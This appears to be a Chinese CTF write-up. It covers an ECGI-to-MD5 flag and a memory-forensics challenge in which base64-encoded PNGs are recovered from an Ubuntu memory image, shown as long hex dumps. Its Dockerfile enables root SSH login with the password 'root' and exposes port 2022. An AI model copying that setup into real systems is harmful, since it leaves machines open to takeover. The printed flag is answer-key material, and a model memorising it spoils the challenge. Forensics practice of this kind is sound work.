
802f208f26ae77是一个ECGI值,它通过唯一编码的形式实现对特定小区的全球定位与标识。
然后我们进行行32位md5哈希运算后即可得到flag

wdflag{d72937999d564f8d86f2f583569a47d3}
Misc02

题目附件给了一个未知后缀的flag文件,strings 查看一下发现是Ubuntu22.04的内存镜像

这里我先尝试了制作vol3的symbols,但是做完后发现也扫不出东西
如何制作vol3的符号文件可以参考我的这篇博客以及这个项目
我这里还是写了一个Dockerfile来制作符号文件
把 linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb 和 dwarf2json-linux-amd64 放 src 目录中即可
ddeb的下载链接:http://launchpadlibrarian.net/733303944/linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb
FROM ubuntu:22.04
# 将环境设置为非交互环境
ENV DEBIAN_FRONTEND=noninteractive
COPY ./src/ /src/
RUN sed -i 's/archive.ubuntu.com/mirrors.ustc.edu.cn/g' /etc/apt/sources.list \
&& sed -i 's/security.ubuntu.com/mirrors.ustc.edu.cn/g' /etc/apt/sources.list \
&& apt update --no-install-recommends\
&& apt install -y openssh-server gcc-10 dwarfdump build-essential unzip kmod linux-base linux-image-6.5.0-41-generic\
&& mkdir /app \
&& sed -i 's/\#PermitRootLogin prohibit-password/PermitRootLogin yes/g' /etc/ssh/sshd_config \
&& sed -i 's/\#PasswordAuthentication yes/PasswordAuthentication yes/g' /etc/ssh/sshd_config \
&& echo 'root:root' | chpasswd \
&& systemctl enable ssh \
&& service ssh start
WORKDIR /src
# 这里的文件名需要根据系统版本进行修改
COPY ./src/linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb
RUN dpkg -i linux-image-unsigned-6.5.0-41-generic-dbgsym_6.5.0-41.41~22.04.2_amd64.ddeb \
&& chmod +x dwarf2json-linux-amd64 \
# 下面这里的文件名需要根据系统版本进行修改
&& ./dwarf2json-linux-amd64 linux --elf /usr/lib/debug/boot/vmlinux-6.5.0-41-generic > linux-image-6.5.0-41-generic.json
CMD ["/bin/bash"]
符号文件在Docker中制作好后直接SSH连上容器下载到本地
然后放到 volatility3/volatility3/framework/symbols/linux/ 目录下即可
docker build --tag symbols . docker run -p 2022:22 -it symbols /bin/sh service ssh start

做完符号文件后发现也扫不出东西,因此这道题我这里就直接打算用010手动提取了
首先,我们先用strings看看用户桌面上有什么东西,当然这里也可以直接在010中搜字符串
strings flag | grep Desktop

我们确定了用户名以及桌面的路径,便于我们缩小范围,过滤掉无效的干扰数据
strings flag | grep /home/ccc/Desktop/

可以看到扫出来了很多非常关键的信息,桌面上有很多张PNG图片,然后还有同名的TXT文件
甚至还有内存镜像的vol3符号文件以及制作符号文件的工具(所以我猜测出题人是故意让我们没办法用vol3进行取证)
然后我们到010中搜索那几张图片的文件名

发现用了base64 xxx.png > xxx.txt这个命令,把图片数据以base64编码的格式保存到同名txt文件中
猜测另外几个文件也是同理,因此我们根据PNG的文件头base64编码后的值:iVBORw0KGgo
在010中可以定位到12个位置

依次查看,发现里面有好多个位置表示的都是同一张图片
手动提取出Hex数据,注意这里建议提取Hex数据,直接提取右边的字符串可能会有问题(可能有不可打印字符)
69 56 42 4F 52 77 30 4B 47 67 6F 41 41 41 41 4E 53 55 68 45 55 67 41 41 41 51 41 41 41 41 45 41 43 41 49 41 41 41 44 54 45 44 38 78 41 41 41 43 76 55 6C 45 51 56 52 34 6E 4F 33 54 4D 51 45 41 49 41 7A 41 4D 4D 43 2F 35 79 46 6A 52 78 4D 46 66 58 70 6E 35 6B 44 56 32 77 36 41 54 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4E 6F 48 71 2B 67 45 2F 51 50 4E 4D 47 49 41 41 41 41 41 53 55 56 4F 52 4B 35 43 59 49 49 3D
iVBORw0KGgoAAAANSUhEUgAAAQAAAAEACAIAAADTED8xAAACvUlEQVR4nO3TMQEAIAzAMMC/5yFjRxMFfXpn5kDV2w6ATQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQNoHq+gE/QPNMGIAAAAASUVORK5CYII=
base64解码后可以得到下面这张空白图片,数据很短,也没什么用
然后我们在010中继续往下看,可以把与上面这个图片有重合部分的base64的数据都删掉方便查看
然后在下图这个位置发现了另一张图片,我尝试给它提取出来

69 56 42 4F 52 77 30 4B 47 67 6F 41 41 41 41 4E 53 55 68 45 55 67 41 41 41 51 41 41 41 41 45 41 43 41 59 41 41 41 42 63 63 71 68 6D 41 41 41 42 47 32 6C 55 57 48 52 59 54 55 77 36 59 32 39 74 4C 6D 46 6B 62 32 4A 6C 4C 6E 68 74 63 41 41 41 41 41 41 41 50 44 39 34 63 47 46 6A 61 32 56 30 49 47 4A 6C 5A 32 6C 75 50 53 4C 76 75 37 38 69 49 47 6C 6B 50 53 4A 58 4E 55 30 77 54 58 42 44 5A 57 68 70 53 48 70 79 5A 56 4E 36 54 6C 52 6A 65 6D 74 6A 4F 57 51 69 50 7A 34 4B 50 48 67 36 65 47 31 77 62 57 56 30 59 53 42 34 62 57 78 75 63 7A 70 34 50 53 4A 68 5A 47 39 69 5A 54 70 75 63 7A 70 74 5A 58 52 68 4C 79 49 67 65 44 70 34 62 58 42 30 61 7A 30 69 57 45 31 51 49 45 4E 76 63 6D 55 67 4E 69 34 77 4C 6A 41 69 50 67 6F 67 50 48 4A 6B 5A 6A 70 53 52 45 59 67 65 47 31 73 62 6E 4D 36 63 6D 52 6D 50 53 4A 6F 64 48 52 77 4F 69 38 76 64 33 64 33 4C 6E 63 7A 4C 6D 39 79 5A 79 38 78 4F 54 6B 35 4C 7A 41 79 4C 7A 49 79 4C 58 4A 6B 5A 69 31 7A 65 57 35 30 59 58 67 74 62 6E 4D 6A 49 6A 34 4B 49 43 41 38 63 6D 52 6D 4F 6B 52 6C 63 32 4E 79 61 58 42 30 61 57 39 75 49 48 4A 6B 5A 6A 70 68 59 6D 39 31 64 44 30 69 49 69 38 2B 43 69 41 38 4C 33 4A 6B 5A 6A 70 53 52 45 59 2B 43 6A 77 76 65 44 70 34 62 58 42 74 5A 58 52 68 50 67 6F 38 50 33 68 77 59 57 4E 72 5A 58 51 67 5A 57 35 6B 50 53 4A 79 49 6A 38 2B 6C 31 76 70 43 67 41 41 49 37 4A 4A 52 45 46 55 65 4A 7A 74 58 55 32 53 56 54 65 79 31 72 56 66 6D 48 67 52 4A 70 36 66 43 63 38 38 4B 67 2F 65 46 75 77 6C 65 41 31 73 6A 2B 6F 6C 77 42 4A 67 45 31 55 39 67 42 46 51 51 4C 67 59 41 42 33 30 65 51 4F 6A 61 6C 32 56 66 76 49 2F 55 2B 66 65 4C 36 4B 6A 38 61 31 7A 70 46 52 4B 79 70 50 4B 50 78 33 2B 76 66 31 37 4F 32 77 70 62 65 6D 51 55 6B 6F 70 48 56 4A 4B 32 37 61 6C 51 7A 6F 63 30 69 46 74 61 64 73 4F 32 2B 47 77 48 64 4B 57 30 6E 5A 49 32 37 64 66 44 79 6B 64 30 69 46 74 57 30 6F 70 62 53 6B 64 44 69 6C 74 4B 61 58 44 64 76 66 37 34 5A 43 6D 2F 33 2F 47 47 57 66 34 34 62 74 44 4F 71 52 30 4F 4B 54 44 33 2F 2B 58 44 69 6D 6C 66 2F 7A 7A 33 65 48 77 54 53 42 38 6B 77 50 35 71 62 38 33 37 64 2F 2F 2B 76 76 76 68 35 51 4F 33 35 34 2B 66 42 4D 4B 2B 66 65 55 55 76 72 48 50 32 2B 4F 2F 72 76 2B 2F 31 50 45 35 66 57 4E 4E 77 6C 6F 63 47 6A 32 47 75 2B 7A 56 78 39 63 2B 75 58 67 78 5A 75 50 64 2F 2B 32 34 4E 74 33 72 52 38 66 58 7A 77 69 4E 58 5A 39 2B 35 6E 64 6C 75 53 67 53 32 5A 53 2B 74 52 61 51 46 7A 2B 65 6D 79 6F 47 63 30 6A 6D 68 35 66 50 41 4C 50 68 53 54 2B 2F 50 55 6E 38 7A 34 68 79 4C 78 71 38 65 7A 33 58 33 35 4D 4B 63 48 57 58 75 75 5A 47 5A 2F 76 39 62 6C 4E 38 50 7A 31 37 65 77 52 4D 4A 35 63 76 52 56 72 61 32 55 61 4B 4B 44 51 76 63 70 59 5A 33 53 57 66 38 65 4F 4B 54 2B 2F 43 69 38 34 6F 50 42 6D 4B 67 41 77 65 50 72 79 76 57 52 7A 5A 68 67 78 54 6C 49 41 72 6F 49 65 50 35 35 63 76 54 58 64 53 43 4D 36 52 72 2F 56 66 2B 38 4A 67 57 68 7A 57 39 4A 48 32 55 75 55 75 53 45 4C 41 4D 6E 4E 50 70 76 51 31 58 44 31 31 79 66 55 38 39 67 46 33 66 75 4E 30 35 38 6E 50 4F 6D 4A 7A 67 75 4D 64 6B 54 42 59 64 76 2B 74 75 4E 37 34 66 4C 36 68 6E 77 6D 50 75 4F 4D 45 73 39 65 66 62 67
iVBORw0KGgoAAAANSUhEUgAAAQAAAAEACAYAAABccqhmAAABG2lUWHRYTUw6Y29tLmFkb2JlLnhtcAAAAAAAPD94cGFja2V0IGJlZ2luPSLvu78iIGlkPSJXNU0wTXBDZWhpSHpyZVN6TlRjemtjOWQiPz4KPHg6eG1wbWV0YSB4bWxuczp4PSJhZG9iZTpuczptZXRhLyIgeDp4bXB0az0iWE1QIENvcmUgNi4wLjAiPgogPHJkZjpSREYgeG1sbnM6cmRmPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4KICA8cmRmOkRlc2NyaXB0aW9uIHJkZjphYm91dD0iIi8+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgo8P3hwYWNrZXQgZW5kPSJyIj8+l1vpCgAAI7JJREFUeJztXU2SVTey1rVfmHgRJp6fCc88Kg/eFuwleA1sj+olwBJgE1U9gBFQQLgYAB30eQOjal2VfvI/U+feL6Kj8a1zpFRKypPKPx3+vf17O2wpbemQUkopHVJK27alQzoc0iFtadsO2+GwHdKW0nZI27dfDykd0iFtW0opbSkdDiltKaXDdvf74ZCm/3/GGWf44btDOqR0OKTD3/+XDimlf/zz3eHwTSB8kwP5qb837d//+vvvh5QO354+fBMK+f